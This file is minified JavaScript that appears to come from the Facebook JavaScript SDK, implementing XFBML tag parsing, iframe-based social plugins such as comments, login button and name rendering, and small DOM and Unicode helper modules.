__d("XFBML",["Assert","sdk.DOM","Log","ObservableMixin","sdk.UA","runOnce"],(function a(b,c,d,e,f,g,h,i,j,k,l,m){var n={},o={},p=0,q=new k();function r(y,z){return ES(y[z]+"","trim",true)}function s(y){return y.scopeName?y.scopeName+":"+y.nodeName:""}function t(y){return n[r(y,"nodeName").toLowerCase()]||n[s(y).toLowerCase()]}function u(y){var z=ES(r(y,"className").split(/\s+/),"filter",true,function(A){return Object.prototype.hasOwnProperty.call(o,A)});if(z.length===0)return undefined;if(y.getAttribute("fb-xfbml-state")||!y.childNodes||y.childNodes.length===0||y.childNodes.length===1&&y.childNodes[0].nodeType===3||y.children.length===1&&r(y.children[0],"className")==="fb-xfbml-parse-ignore")return o[z[0]]}function v(y){var z={};ES(ES("Array","from",false,y.attributes),"forEach",true,function(A){z[r(A,"name")]=r(A,"value")});return z}function w(y,z,A){var B=document.createElement("div");i.addCss(y,z+"-"+A);ES(ES("Array","from",false,y.childNodes),"forEach",true,function(C){B.appendChild(C)});ES(ES("Array","from",false,y.attributes),"forEach",true,function(C){B.setAttribute(C.name,C.value)});y.parentNode.replaceChild(B,y);return B}function x(y,z,A){h.isTrue(y&&y.nodeType&&y.nodeType===1&&!!y.getElementsByTagName,"Invalid DOM node passed to FB.XFBML.parse()");h.isFunction(z,"Invalid callback passed to FB.XFBML.parse()");var B=++p;j.info("XFBML Parsing Start %s",B);var C=1,D=0,E=function E(){C--;if(C===0){j.info("XFBML Parsing Finish %s, %s tags found",B,D);z();q.inform("render",B,D)}h.isTrue(C>=0,"onrender() has been called too many times")};ES(ES("Array","from",false,y.getElementsByTagName("*")),"forEach",true,function(G){if(!A&&G.getAttribute("fb-xfbml-state"))return;if(G.nodeType!==1)return;var H=t(G)||u(G);if(!H)return;if(l.ie()<9&&G.scopeName)G=w(G,H.xmlns,H.localName);C++;D++;var I=new H.ctor(G,H.xmlns,H.localName,v(G));I.subscribe("render",m(function(){G.setAttribute("fb-xfbml-state","rendered");E()}));var J=function J(){if(G.getAttribute("fb-xfbml-state")=="parsed")q.subscribe("render.queue",J);else{G.setAttribute("fb-xfbml-state","parsed");I.process()}};J()});q.inform("parse",B,D);var F=3e4;setTimeout(function(){if(C>0)j.warn("%s tags failed to render in %s ms",C,F)},F);E()}q.subscribe("render",function(){var y=q.getSubscribers("render.queue");q.clearSubscribers("render.queue");ES(y,"forEach",true,function(z){z()})});ES("Object","assign",false,q,{registerTag:function y(z){var A=z.xmlns+":"+z.localName;h.isUndefined(n[A],A+" already registered");n[A]=z;o[z.xmlns+"-"+z.localName]=z},parse:function y(z,A){x(z||document.body,A||function(){},true)},parseNew:function y(){x(document.body,function(){},false)}});f.exports=q}),null);
__d("legacy:fb.xfbml",["Assert","sdk.Event","FB","XFBML","sdk.domReady","sdk.feature","wrapFunction"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n){j.provide("XFBML",{parse:function p(q){h.maybeXfbml(q,"Invalid argument");if(q&&q.nodeType===9)q=q.body;return k.parse.apply(null,arguments)}});k.subscribe("parse",ES(i.fire,"bind",true,i,"xfbml.parse"));k.subscribe("render",ES(i.fire,"bind",true,i,"xfbml.render"));i.subscribe("init:post",function(p){if(p.xfbml)setTimeout(n(ES(l,"bind",true,null,k.parse),"entry","init:post:xfbml.parse"),0)});h.define("Xfbml",function(p){return(p.nodeType===1||p.nodeType===9)&&typeof p.nodeName==="string"});try{if(document.namespaces&&!document.namespaces.item.fb)document.namespaces.add("fb")}catch(o){}}),3);
__d("IframePlugin",["sdk.Auth","sdk.DOM","sdk.Event","Log","ObservableMixin","sdk.PlatformVersioning","QueryString","sdk.Runtime","Type","sdk.UA","sdk.URI","UrlMap","sdk.XD","sdk.createIframe","sdk.feature","guid","resolveURI"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x){var y={skin:"string",font:"string",width:"string",height:"px",ref:"string",color_scheme:"string"};function z(H,I,J){if(I||I===0)if(I==="100%")H.style.width="100%";else H.style.width=I+"px";if(J||J===0)H.style.height=J+"px"}function A(H){return function(I){var J={width:I.width,height:I.height,pluginID:H};j.fire("xfbml.resize",J)}}var B={string:function H(I){return I},bool:function H(I){return I?/^(?:true|1|yes|on)$/i.test(I):undefined},url:function H(I){return x(I)},url_maybe:function H(I){return I?x(I):I},hostname:function H(I){return I||window.location.hostname},px:function H(I){return/^(\d+)(?:px)?$/.test(I)?parseInt(RegExp.$1,10):undefined},text:function H(I){return I}};function C(H,I){var J=H[I]||H[I.replace(/_/g,"-")]||H[I.replace(/_/g,"")]||H["data-"+I]||H["data-"+I.replace(/_/g,"-")]||H["data-"+I.replace(/_/g,"")]||undefined;return J}function D(H,I,J,K){ES(ES("Object","keys",false,H),"forEach",true,function(L){if(H[L]=="text"&&!J[L]){J[L]=I.textContent||I.innerText||"";I.setAttribute(L,J[L])}K[L]=B[H[L]](C(J,L))})}function E(H){if(H==="100%")return"100%";return H||H==="0"||H===0?parseInt(H,10):undefined}function F(H){if(H)z(H,0,0)}var G=p.extend({constructor:function H(I,J,K,L){this.parent();K=K.replace(/-/g,"_");var M=C(L,"plugin_id");this.subscribe("xd.resize",A(M));this.subscribe("xd.resize.flow",A(M));this.subscribe("xd.resize.flow",ES(function(R){ES("Object","assign",false,this._iframeOptions.root.style,{verticalAlign:"bottom",overflow:""});z(this._iframeOptions.root,E(R.width),E(R.height));this.updateLift();clearTimeout(this._timeoutID)},"bind",true,this));this.subscribe("xd.resize",ES(function(R){ES("Object","assign",false,this._iframeOptions.root.style,{verticalAlign:"bottom",overflow:""});z(this._iframeOptions.root,E(R.width),E(R.height));z(this._iframe,E(R.width),E(R.height));this._isIframeResized=true;this.updateLift();clearTimeout(this._timeoutID)},"bind",true,this));this.subscribe("xd.resize.iframe",ES(function(R){if(R.reposition==="true"&&v("reposition_iframe",false))this.reposition(E(R.width));z(this._iframe,E(R.width),E(R.height));this._isIframeResized=true;this.updateLift();clearTimeout(this._timeoutID)},"bind",true,this));this.subscribe("xd.sdk_event",function(R){var S=ES("JSON","parse",false,R.data);S.pluginID=M;j.fire(R.event,S,I)});var N=s.resolve("www",true)+"/plugins/"+K+".php?",O={};D(this.getParams(),I,L,O);D(y,I,L,O);ES("Object","assign",false,O,{app_id:o.getClientID(),locale:o.getLocale(),sdk:"joey",kid_directed_site:o.getKidDirectedSite(),channel:t.handler(ES(function(R){return this.inform("xd."+R.type,R)},"bind",true,this),"parent.parent",true)});if(this.shouldIgnoreWidth())O.width=void 0;O.container_width=I.offsetWidth;i.addCss(I,"fb_iframe_widget");var P=w();this.subscribe("xd.verify",function(R){t.sendToFacebook(P,{method:"xd/verify",params:ES("JSON","stringify",false,R.token)})});this.subscribe("xd.refreshLoginStatus",ES(function(){h.removeLogoutState();h.getLoginStatus(ES(this.inform,"bind",true,this,"login.status"),true)},"bind",true,this));var Q=document.createElement("span");ES("Object","assign",false,Q.style,{verticalAlign:"top",width:"0px",height:"0px",overflow:"hidden"});this._element=I;this._ns=J;this._tag=K;this._params=O;this._config=this.getConfig();this._iframeOptions={root:Q,url:N+n.encode(O),name:P,width:this._config.mobile_fullsize&&q.mobile()?void 0:O.width||1e3,height:O.height||1e3,style:{border:"none",visibility:"hidden"},title:this._ns+":"+this._tag+" Facebook Social Plugin",onload:ES(function(){return this.inform("render")},"bind",true,this),onerror:ES(function(){return F(this._iframe)},"bind",true,this)};if(this.isFluid()&&O.width!=="auto"){i.addCss(this._element,"fb_iframe_widget_fluid_desktop");if(!O.width&&this._config.full_width){this._element.style.width="100%";this._iframeOptions.root.style.width="100%";this._iframeOptions.style.width="100%";this._params.container_width=this._element.offsetWidth;this._iframeOptions.url=N+n.encode(this._params)}}},shouldIgnoreWidth:function H(){return q.mobile()&&this.getConfig().mobile_fullsize},process:function H(){if(o.getIsVersioned()){m.assertVersionIsSet();var I=new r(this._iframeOptions.url);this._iframeOptions.url=I.setPath("/"+o.getVersion()+I.getPath()).toString()}var J=ES("Object","assign",false,{},this._params);delete J.channel;var K=n.encode(J);if(this._element.getAttribute("fb-iframe-plugin-query")==K){k.info("Skipping render: %s:%s %s",this._ns,this._tag,K);this.inform("render");return}this._element.setAttribute("fb-iframe-plugin-query",K);this.subscribe("render",ES(function(){this._iframe.style.visibility="visible";if(!this._isIframeResized)F(this._iframe)},"bind",true,this));while(this._element.firstChild)this._element.removeChild(this._element.firstChild);this._element.appendChild(this._iframeOptions.root);var L=q.mobile()?120:45;this._timeoutID=setTimeout(ES(function(){F(this._iframe);k.warn("%s:%s failed to resize in %ss",this._ns,this._tag,L)},"bind",true,this),L*1e3);this._iframe=u(this._iframeOptions);if(q.mobile()||J.width==="auto"){i.addCss(this._element,"fb_iframe_widget_fluid");if(!this._iframeOptions.width){ES("Object","assign",false,this._element.style,{display:"block",width:"100%",height:"auto"});ES("Object","assign",false,this._iframeOptions.root.style,{width:"100%",height:"auto"});var M={height:"auto",position:"static",width:"100%"};if(q.iphone()||q.ipad())ES("Object","assign",false,M,{width:"220px","min-width":"100%"});ES("Object","assign",false,this._iframe.style,M)}}},getConfig:function H(){return{}},isFluid:function H(){var I=this.getConfig();return I.fluid},reposition:function H(I){var J=i.getPosition(this._iframe).x,K=i.getViewportInfo().width,L=parseInt(i.getStyle(this._iframe,"width"),10),M={};if(J+I>K&&J>I){this._iframe.style.left=parseInt(i.getStyle(this._iframe,"width"),10)-I+"px";this._isRepositioned=true;M.type="reposition"}else if(this._isRepositioned&&L-I!==0){this._iframe.style.left="0px";this._isRepositioned=false;M.type="restore"}else return;t.sendToFacebook(this._iframe.name,{method:"xd/reposition",params:ES("JSON","stringify",false,M)})},updateLift:function H(){var I=this._iframe.style.width===this._iframeOptions.root.style.width&&this._iframe.style.height===this._iframeOptions.root.style.height;i[I?"removeCss":"addCss"](this._iframe,"fb_iframe_widget_lift")}},l);G.getVal=C;G.withParams=function(H,I){return G.extend({getParams:function J(){return H},getConfig:function J(){return I?I:{}}})};f.exports=G}),null);
__d("PluginConfig",["sdk.feature"],(function a(b,c,d,e,f,g,h){var i={comment_embed:{mobile_fullsize:true},messengerpreconfirmation:{mobile_fullsize:true},messengeraccountconfirmation:{mobile_fullsize:true},messengerbusinesslink:{mobile_fullsize:true},messengertoggle:{mobile_fullsize:true},messengermessageus:{mobile_fullsize:true},post:{fluid:h("fluid_embed",false),mobile_fullsize:true},send_to_messenger:{mobile_fullsize:true}};f.exports=i}),null);
__d("PluginTags",[],(function a(b,c,d,e,f,g){var h={comment_embed:{href:"url",include_parent:"bool"},composer:{action_type:"string",action_properties:"string"},create_event_button:{},follow:{href:"url",layout:"string",show_faces:"bool",size:"string"},like:{href:"url",layout:"string",show_faces:"bool",share:"bool",action:"string",send:"bool",size:"string"},like_box:{href:"string",show_faces:"bool",header:"bool",stream:"bool",force_wall:"bool",show_border:"bool",id:"string",connections:"string",profile_id:"string",name:"string"},page:{href:"string",hide_cta:"bool",hide_cover:"bool",small_header:"bool",adapt_container_width:"bool",show_facepile:"bool",show_posts:"bool",tabs:"string"},messenger_checkbox:{messenger_app_id:"string",page_id:"string",pixel_id:"string",prechecked:"bool",allow_login:"bool",size:"string",origin:"string",user_ref:"string",identity_match:"string"},messengerpreconfirmation:{messenger_app_id:"string",page_id:"string"},messengeraccountconfirmation:{messenger_app_id:"string",page_id:"string",state:"string"},messengerbusinesslink:{messenger_app_id:"string",page_id:"string",state:"string"},messengertoggle:{messenger_app_id:"string",page_id:"string",token:"string",psid:"string"},messengermessageus:{messenger_app_id:"string",page_id:"string",color:"string",size:"string"},send_to_messenger:{messenger_app_id:"string",page_id:"string",color:"string",size:"string",enforce_login:"bool",identity_match:"string",origin:"string"},page_events:{href:"url"},post:{href:"url",show_text:"bool"},profile_pic:{uid:"string",linked:"bool",href:"string",size:"string",facebook_logo:"bool"},send:{href:"url",size:"string"},send_to_mobile:{max_rows:"string",show_faces:"bool",size:"string"}},i={subscribe:"follow",fan:"like_box",likebox:"like_box"};ES(ES("Object","keys",false,i),"forEach",true,function(j){h[j]=h[i[j]]});f.exports=h}),null);
__d("sdk.Arbiter",[],(function a(b,c,d,e,f,g){var h={BEHAVIOR_EVENT:"e",BEHAVIOR_PERSISTENT:"p",BEHAVIOR_STATE:"s"};f.exports=h}),null);
__d("sdk.XFBML.Element",["sdk.DOM","Type","ObservableMixin"],(function a(b,c,d,e,f,g,h,i,j){var k=i.extend({constructor:function l(m){this.parent();this.dom=m},fire:function l(){this.inform.apply(this,arguments)},getAttribute:function l(m,n,o){var p=h.getAttr(this.dom,m);return p?o?o(p):p:n},_getBoolAttribute:function l(m,n){var o=h.getBoolAttr(this.dom,m);return o===null?n:o},_getPxAttribute:function l(m,n){return this.getAttribute(m,n,function(o){var p=parseInt(o,10);return isNaN(p)?n:p})},_getLengthAttribute:function l(m,n){return this.getAttribute(m,n,function(o){if(o==="100%"||o==="auto")return o;var p=parseInt(o,10);return isNaN(p)?n:p})},_getAttributeFromList:function l(m,n,o){return this.getAttribute(m,n,function(p){p=p.toLowerCase();return ES(o,"indexOf",true,p)>-1?p:n})},isValid:function l(){for(var m=this.dom;m;m=m.parentNode)if(m==document.body)return true},clear:function l(){h.html(this.dom,"")}},j);f.exports=k}),null);
__d("sdk.XFBML.IframeWidget",["sdk.Arbiter","sdk.Auth","sdk.Content","sdk.DOM","sdk.Event","sdk.XFBML.Element","guid","insertIframe","QueryString","sdk.Runtime","sdk.ui","UrlMap","sdk.XD"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t){var u=m.extend({_iframeName:null,_showLoader:true,_refreshOnAuthChange:false,_allowReProcess:false,_fetchPreCachedLoader:false,_visibleAfter:"load",_widgetPipeEnabled:false,_borderReset:false,_repositioned:false,getUrlBits:function w(){throw new Error("Inheriting class needs to implement getUrlBits().")},setupAndValidate:function w(){return true},oneTimeSetup:function w(){},getSize:function w(){},getIframeName:function w(){return this._iframeName},getIframeTitle:function w(){return"Facebook Social Plugin"},getChannelUrl:function w(){if(!this._channelUrl){var x=this;this._channelUrl=t.handler(function(y){x.fire("xd."+y.type,y)},"parent.parent",true)}return this._channelUrl},getIframeNode:function w(){return this.dom.getElementsByTagName("iframe")[0]},arbiterInform:function w(event,x,y){t.sendToFacebook(this.getIframeName(),{method:event,params:ES("JSON","stringify",false,x||{}),behavior:y||h.BEHAVIOR_PERSISTENT})},_arbiterInform:function w(event,x,y){var z='parent.frames["'+this.getIframeNode().name+'"]';t.inform(event,x,z,y)},getDefaultWebDomain:function w(){return s.resolve("www")},process:function w(x){if(this._done){if(!this._allowReProcess&&!x)return;this.clear()}else this._oneTimeSetup();this._done=true;this._iframeName=this.getIframeName()||this._iframeName||n();if(!this.setupAndValidate()){this.fire("render");return}if(this._showLoader)this._addLoader();k.addCss(this.dom,"fb_iframe_widget");if(this._visibleAfter!="immediate")k.addCss(this.dom,"fb_hide_iframes");else this.subscribe("iframe.onload",ES(this.fire,"bind",true,this,"render"));var y=this.getSize()||{},z=this.getFullyQualifiedURL();if(y.width=="100%")k.addCss(this.dom,"fb_iframe_widget_fluid");this.clear();o({url:z,root:this.dom.appendChild(document.createElement("span")),name:this._iframeName,title:this.getIframeTitle(),className:q.getRtl()?"fb_rtl":"fb_ltr",height:y.height,width:y.width,onload:ES(this.fire,"bind",true,this,"iframe.onload")});this._resizeFlow(y);this.loaded=false;this.subscribe("iframe.onload",ES(function(){this.loaded=true;if(!this._isResizeHandled)k.addCss(this.dom,"fb_hide_iframes")},"bind",true,this))},generateWidgetPipeIframeName:function w(){v++;return"fb_iframe_"+v},getFullyQualifiedURL:function w(){var x=this._getURL();x+="?"+p.encode(this._getQS());if(x.length>2e3){x="about:blank";var y=ES(function(){this._postRequest();this.unsubscribe("iframe.onload",y)},"bind",true,this);this.subscribe("iframe.onload",y)}return x},_getWidgetPipeShell:function w(){return s.resolve("www")+"/common/widget_pipe_shell.php"},_oneTimeSetup:function w(){this.subscribe("xd.resize",ES(this._handleResizeMsg,"bind",true,this));this.subscribe("xd.resize",ES(this._bubbleResizeEvent,"bind",true,this));this.subscribe("xd.resize.iframe",ES(this._resizeIframe,"bind",true,this));this.subscribe("xd.resize.flow",ES(this._resizeFlow,"bind",true,this));this.subscribe("xd.resize.flow",ES(this._bubbleResizeEvent,"bind",true,this));this.subscribe("xd.refreshLoginStatus",function(){i.getLoginStatus(function(){},true)});this.subscribe("xd.logout",function(){r({method:"auth.logout",display:"hidden"},function(){})});if(this._refreshOnAuthChange)this._setupAuthRefresh();if(this._visibleAfter=="load")this.subscribe("iframe.onload",ES(this._makeVisible,"bind",true,this));this.subscribe("xd.verify",ES(function(x){this.arbiterInform("xd/verify",x.token)},"bind",true,this));this.oneTimeSetup()},_makeVisible:function w(){this._removeLoader();k.removeCss(this.dom,"fb_hide_iframes");this.fire("render")},_setupAuthRefresh:function w(){i.getLoginStatus(ES(function(x){var y=x.status;l.subscribe("auth.statusChange",ES(function(x){if(!this.isValid())return;if(y=="unknown"||x.status=="unknown")this.process(true);y=x.status},"bind",true,this))},"bind",true,this))},_handleResizeMsg:function w(x){if(!this.isValid())return;this._resizeIframe(x);this._resizeFlow(x);if(!this._borderReset){this.getIframeNode().style.border="none";this._borderReset=true}this._isResizeHandled=true;this._makeVisible()},_bubbleResizeEvent:function w(x){var y={height:x.height,width:x.width,pluginID:this.getAttribute("plugin-id")};l.fire("xfbml.resize",y)},_resizeIframe:function w(x){var y=this.getIframeNode();if(x.reposition==="true")this._repositionIframe(x);x.height&&(y.style.height=x.height+"px");x.width&&(y.style.width=x.width+"px")},_resizeFlow:function w(x){var y=this.dom.getElementsByTagName("span")[0];x.height&&(y.style.height=x.height+"px");x.width&&(y.style.width=x.width+"px")},_repositionIframe:function w(x){var y=this.getIframeNode(),z=parseInt(k.getStyle(y,"width"),10),A=k.getPosition(y).x,B=k.getViewportInfo().width,C=parseInt(x.width,10);if(A+C>B&&A>C){y.style.left=z-C+"px";this.arbiterInform("xd/reposition",{type:"horizontal"});this._repositioned=true}else if(this._repositioned){y.style.left="0px";this.arbiterInform("xd/reposition",{type:"restore"});this._repositioned=false}},_addLoader:function w(){if(!this._loaderDiv){k.addCss(this.dom,"fb_iframe_widget_loader");this._loaderDiv=document.createElement("div");this._loaderDiv.className="FB_Loader";this.dom.appendChild(this._loaderDiv)}},_removeLoader:function w(){if(this._loaderDiv){k.removeCss(this.dom,"fb_iframe_widget_loader");if(this._loaderDiv.parentNode)this._loaderDiv.parentNode.removeChild(this._loaderDiv);this._loaderDiv=null}},_getQS:function w(){return ES("Object","assign",false,{api_key:q.getClientID(),locale:q.getLocale(),sdk:"joey",kid_directed_site:q.getKidDirectedSite(),ref:this.getAttribute("ref")},this.getUrlBits().params)},_getURL:function w(){var x=this.getDefaultWebDomain(),y="";return x+"/plugins/"+y+this.getUrlBits().name+".php"},_postRequest:function w(){j.submitToTarget({url:this._getURL(),target:this.getIframeNode().name,params:this._getQS()})}}),v=0;f.exports=u}),null);
__d("sdk.XFBML.Comments",["sdk.Event","sdk.XFBML.IframeWidget","QueryString","sdk.Runtime","JSSDKConfig","sdk.UA","UrlMap"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n){var o=320,p=i.extend({_visibleAfter:"immediate",_refreshOnAuthChange:true,setupAndValidate:function q(){var r={channel_url:this.getChannelUrl(),colorscheme:this.getAttribute("colorscheme"),skin:this.getAttribute("skin"),numposts:this.getAttribute("num-posts",10),width:this._getLengthAttribute("width"),href:this.getAttribute("href"),permalink:this.getAttribute("permalink"),publish_feed:this.getAttribute("publish_feed"),order_by:this.getAttribute("order_by"),mobile:this._getBoolAttribute("mobile"),version:this.getAttribute("version")};if(!r.width&&!r.permalink)r.width=550;if(l.initSitevars.enableMobileComments&&m.mobile()&&r.mobile!==false)r.mobile=true;if(!r.skin)r.skin=r.colorscheme;if(!r.href){r.migrated=this.getAttribute("migrated");r.xid=this.getAttribute("xid");r.title=this.getAttribute("title",document.title);r.url=this.getAttribute("url",document.URL);r.quiet=this.getAttribute("quiet");r.reverse=this.getAttribute("reverse");r.simple=this.getAttribute("simple");r.css=this.getAttribute("css");r.notify=this.getAttribute("notify");if(!r.xid){var s=ES(document.URL,"indexOf",true,"#");if(s>0)r.xid=encodeURIComponent(document.URL.substring(0,s));else r.xid=encodeURIComponent(document.URL)}if(r.migrated)r.href=n.resolve("www")+"/plugins/comments_v1.php?app_id="+k.getClientID()+"&xid="+encodeURIComponent(r.xid)+"&url="+encodeURIComponent(r.url)}else{var t=this.getAttribute("fb_comment_id");if(!t){t=j.decode(document.URL.substring(ES(document.URL,"indexOf",true,"?")+1)).fb_comment_id;if(t&&ES(t,"indexOf",true,"#")>0)t=t.substring(0,ES(t,"indexOf",true,"#"))}if(t){r.fb_comment_id=t;this.subscribe("render",ES(function(){if(!window.location.hash)window.location.hash=this.getIframeNode().id},"bind",true,this))}}if(!r.version)r.version=k.getVersion();this._attr=r;return true},oneTimeSetup:function q(){this.subscribe("xd.sdk_event",function(r){h.fire(r.event,ES("JSON","parse",false,r.data))})},getSize:function q(){if(!this._attr.permalink)return{width:this._attr.mobile||this._attr.width==="auto"||this._attr.width==="100%"?"100%":Math.max(this._attr.width,o),height:100}},getUrlBits:function q(){return{name:"comments",params:this._attr}},getDefaultWebDomain:function q(){return n.resolve("www",true)}});f.exports=p}),null);
__d("sdk.XFBML.CommentsCount",["ApiClient","sdk.DOM","sdk.XFBML.Element","sprintf"],(function a(b,c,d,e,f,g,h,i,j,k){var l=j.extend({process:function m(){i.addCss(this.dom,"fb_comments_count_zero");var n=this.getAttribute("href",window.location.href);h.scheduleBatchCall("/v2.1/"+encodeURIComponent(n),{fields:"share"},ES(function(o){var p=o.share&&o.share.comment_count||0;i.html(this.dom,k('<span class="fb_comments_count">%s</span>',p));if(p>0)i.removeCss(this.dom,"fb_comments_count_zero");this.fire("render")},"bind",true,this))}});f.exports=l}),null);
__d("sdk.Helper",["sdk.ErrorHandling","sdk.Event","UrlMap","safeEval","sprintf"],(function a(b,c,d,e,f,g,h,i,j,k,l){var m={isUser:function n(o){return o<22e8||o>=1e14&&o<=100099999989999||o>=89e12&&o<=89999999999999||o>=6000001e7&&o<=60000019999999},upperCaseFirstChar:function n(o){if(o.length>0)return o.substr(0,1).toUpperCase()+o.substr(1);else return o},getProfileLink:function n(o,p,q){if(!q&&o)q=l("%25s/profile4d6d.html?id=%s",j.resolve("www"),o.uid||o.id);if(q)p=l('<a class="fb_link" href="%s">%s</a>',q,p);return p},invokeHandler:function n(o,p,q){if(o)if(typeof o==="string")h.unguard(k)(o,q);else if(o.apply)h.unguard(o).apply(p,q||[])},fireEvent:function n(o,p){var q=p._attr.href;p.fire(o,q);i.fire(o,q,p)},executeFunctionByName:function n(o){var p=Array.prototype.slice.call(arguments,1),q=o.split("."),r=q.pop(),s=window;for(var t=0;t<q.length;t++)s=s[q[t]];return s[r].apply(this,p)}};f.exports=m}),null);
__d("sdk.XFBML.LoginButton",["sdk.Helper","IframePlugin","Log","sdk.ui","sdk.XD"],(function a(b,c,d,e,f,g,h,i,j,k,l){var m=i.extend({constructor:function n(o,p,q,r){this.parent(o,p,q,r);var s=i.getVal(r,"on_login"),t=null,u=this._iframeOptions.name;if(s){t=function t(v){if(v.error_code){j.debug("Plugin Return Error (%s): %s",v.error_code,v.error_message||v.error_description);return}h.invokeHandler(s,null,[v])};this.subscribe("login.status",t)}this.subscribe("xd.login_button_dialog_open",function(v){k(ES("JSON","parse",false,v.params),function(w){h.invokeHandler(t,null,[w]);l.sendToFacebook(u,{method:"loginReload",params:ES("JSON","stringify",false,w)})})})},shouldIgnoreWidth:function n(){return false},getParams:function n(){return{scope:"string",perms:"string",size:"string",login_text:"text",show_faces:"bool",max_rows:"string",show_login_face:"bool",registration_url:"url_maybe",auto_logout_link:"bool",one_click:"bool",show_banner:"bool",auth_type:"string",default_audience:"string",use_continue_as:"bool",button_type:"string",width:"px",height:"px"}}});f.exports=m}),null);
__d("escapeHTML",[],(function a(b,c,d,e,f,g){var h=/[&<>\"\'\/]/g,i={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;","/":"&#x2F;"};function j(k){return k.replace(h,function(l){return i[l]})}f.exports=j}),null);
__d("sdk.XFBML.Name",["ApiClient","escapeHTML","sdk.Event","sdk.XFBML.Element","sdk.Helper","Log","sdk.Runtime"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n){var o={}.hasOwnProperty,p=k.extend({process:function q(){ES("Object","assign",false,this,{_uid:this.getAttribute("uid"),_firstnameonly:this._getBoolAttribute("first-name-only"),_lastnameonly:this._getBoolAttribute("last-name-only"),_possessive:this._getBoolAttribute("possessive"),_reflexive:this._getBoolAttribute("reflexive"),_objective:this._getBoolAttribute("objective"),_linked:this._getBoolAttribute("linked",true),_subjectId:this.getAttribute("subject-id")});if(!this._uid){m.error('"uid" is a required attribute for <fb:name>');this.fire("render");return}var r=[];if(this._firstnameonly)r.push("first_name");else if(this._lastnameonly)r.push("last_name");else r.push("name");if(this._subjectId){r.push("gender");if(this._subjectId==n.getUserID())this._reflexive=true}j.monitor("auth.statusChange",ES(function(){if(!this.isValid()){this.fire("render");return true}if(!this._uid||this._uid=="loggedinuser")this._uid=n.getUserID();if(!this._uid)return;h.scheduleBatchCall("/v1.0/"+this._uid,{fields:r.join(",")},ES(function(s){if(o.call(s,"error")){m.warn("The name is not found for ID: "+this._uid);return}if(this._subjectId==this._uid)this._renderPronoun(s);else this._renderOther(s);this.fire("render")},"bind",true,this))},"bind",true,this))},_renderPronoun:function q(r){var s="",t=this._objective;if(this._subjectId){t=true;if(this._subjectId===this._uid)this._reflexive=true}if(this._uid==n.getUserID()&&this._getBoolAttribute("use-you",true))if(this._possessive)if(this._reflexive)s="your own";else s="your";else if(this._reflexive)s="yourself";else s="you";else switch(r.gender){case"male":if(this._possessive)s=this._reflexive?"his own":"his";else if(this._reflexive)s="himself";else if(t)s="him";else s="he";break;case"female":if(this._possessive)s=this._reflexive?"her own":"her";else if(this._reflexive)s="herself";else if(t)s="her";else s="she";break;default:if(this._getBoolAttribute("use-they",true))if(this._possessive)if(this._reflexive)s="their own";else s="their";else if(this._reflexive)s="themselves";else if(t)s="them";else s="they";else if(this._possessive)if(this._reflexive)s="his/her own";else s="his/her";else if(this._reflexive)s="himself/herself";else if(t)s="him/her";else s="he/she";break}if(this._getBoolAttribute("capitalize",false))s=l.upperCaseFirstChar(s);this.dom.innerHTML=s},_renderOther:function q(r){var s="",t="";if(this._uid==n.getUserID()&&this._getBoolAttribute("use-you",true))if(this._reflexive)if(this._possessive)s="your own";else s="yourself";else if(this._possessive)s="your";else s="you";else if(r){if(null===r.first_name)r.first_name="";if(null===r.last_name)r.last_name="";if(this._firstnameonly&&r.first_name!==undefined)s=i(r.first_name);else if(this._lastnameonly&&r.last_name!==undefined)s=i(r.last_name);if(!s)s=i(r.name);if(s!==""&&this._possessive)s+="'s"}if(!s)s=i(this.getAttribute("if-cant-see","Facebook User"));if(s){if(this._getBoolAttribute("capitalize",false))s=l.upperCaseFirstChar(s);if(r&&this._linked)t=l.getProfileLink(r,s,this.getAttribute("href",null));else t=s}this.dom.innerHTML=t}});f.exports=p}),null);
__d("UnicodeUtils",["invariant"],(function a(b,c,d,e,f,g,h){"use strict";var i=55296,j=56319,k=56320,l=57343,m=/[\uD800-\uDFFF]/;function n(w){return i<=w&&w<=l}function o(w,x){0<=x&&x<w.length||h(0);if(x+1===w.length)return false;var y=w.charCodeAt(x),z=w.charCodeAt(x+1);return i<=y&&y<=j&&k<=z&&z<=l}function p(w){return m.test(w)}function q(w,x){return 1+n(w.charCodeAt(x))}function r(w){if(!p(w))return w.length;var x=0;for(var y=0;y<w.length;y+=q(w,y))x++;return x}function s(w,x,y){x=x||0;y=y===undefined?Infinity:y||0;if(!p(w))return w.substr(x,y);var z=w.length;if(z<=0||x>z||y<=0)return"";var A=0;if(x>0){for(;x>0&&A<z;x--)A+=q(w,A);if(A>=z)return""}else if(x<0){for(A=z;x<0&&0<A;x++)A-=q(w,A-1);if(A<0)A=0}var B=z;if(y<z)for(B=A;y>0&&B<z;y--)B+=q(w,B);return w.substring(A,B)}function t(w,x,y){x=x||0;y=y===undefined?Infinity:y||0;if(x<0)x=0;if(y<0)y=0;var z=Math.abs(y-x);x=x<y?x:y;return s(w,x,z)}function u(w){var x=[];for(var y=0;y<w.length;y+=q(w,y))x.push(w.codePointAt(y));return x}var v={getCodePoints:u,getUTF16Length:q,hasSurrogateUnit:p,isCodeUnitInSurrogateRange:n,isSurrogatePair:o,strlen:r,substring:t,substr:s};f.exports=v}),null);
__d("isNode",[],(function a(b,c,d,e,f,g){function h(i){var j=i?i.ownerDocument||i:document,k=j.defaultView||window;return!!(i&&(typeof k.Node==="function"?i instanceof k.Node:typeof i==="object"&&typeof i.nodeType==="number"&&typeof i.nodeName==="string"))}f.exports=h}),18);
__d("isTextNode",["isNode"],(function a(b,c,d,e,f,g,h){function i(j){return h(j)&&j.nodeType==3}f.exports=i}),18);
__d("containsNode",["isTextNode"],(function a(b,c,d,e,f,g,h){function i(j,k){if(!j||!k)return false;else if(j===k)return true;else if(h(j))return false;else if(h(k))return i(j,k.parentNode);else if("contains"in j)return ES(j,"contains",true,k);else if(j.compareDocumentPosition)return!!(j.compareDocumentPosition(k)&16);else return false}f.exports=i}),18);
